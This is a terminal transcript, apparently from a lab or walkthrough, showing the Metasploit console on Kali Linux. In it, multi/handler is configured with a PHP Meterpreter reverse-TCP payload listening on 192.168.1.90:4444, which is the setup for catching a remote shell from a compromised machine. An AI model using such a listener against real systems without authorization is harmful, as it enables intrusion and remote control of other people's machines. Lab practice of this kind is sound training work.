 root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.76-dev                          ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) >